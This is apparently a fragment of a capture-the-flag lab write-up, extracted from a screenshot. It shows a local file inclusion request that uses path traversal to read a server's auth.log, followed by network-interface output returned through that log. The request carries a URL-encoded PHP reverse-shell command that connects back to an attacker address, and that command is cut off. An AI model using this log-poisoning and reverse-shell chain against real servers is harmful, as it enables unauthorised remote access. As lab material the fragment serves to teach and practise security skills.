 view-source:10.1.1.40/blo
view-source:10.1.1.40/blog-post/archives/randylogs.php?file=../../../../../../../../../../../../../../var/log/auth.log&cmd=php%20-r%20%27%24sock%3Dfsockopen%28"10.1.1.19"%2C443%29%3Bexec%...
341 Mar 4 15:42:41 corrosion sshd[5289]: Invalid user enp0s8: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
342 inet 10.1.2.11 netmask 255.255.255.0 broadcast 10.1.2.255
343 inet6 fd17:625c:f037:2:3680:f705:d998:e4a0 prefixlen 64 scopeid 0x0<global>
344 inet6 fd17:625c:f037:2:88c5:fc45:6c92:8fcc prefixlen 64 scopeid 0x0<global>
345 inet6 fe80::9fbf:b0a0:b8de:8388 prefixlen 64 scopeid 0x20<link>
346 ether 08:00:27:bf:db:0d txqueuelen 1000 (Ethernet)
347 RX packets 526 bytes 64358 (64.3 KB)
348 RX errors 0 dropped 0 overruns 0 frame 0
349 TX packets 532 bytes 58935 (58.9 KB)
350 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
351
352 enp0s17: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
353 inet 10.1.1.40 netmask 255.255.255.0 broadcast 10.1.1.255
354 inet6 fd17:625c:f037:2:e57f:6313:9d59:5f34 prefixlen 64 scopeid 0x0<global>
355 inet6 fe80::e5df:32a2:43e5:9c3f prefixlen 64 scopeid 0x20<link>
356 inet6 fd17:625c:f037:2:e563:f97e:6c46:f9ba prefixlen 64 scopeid 0x0<global>
357 ether 08:00:27:bb:ab:38 txqueuelen 1000 (Ethernet)
358 RX packets 1249546 bytes 196079438 (196.0 MB)
359 RX errors 0 dropped 0 overruns 0 frame 0
360 TX packets 1529296 bytes 580257129 (580.2 MB)
361 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
362
363 lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
364 inet 127.0.0.1 netmask 255.0.0.0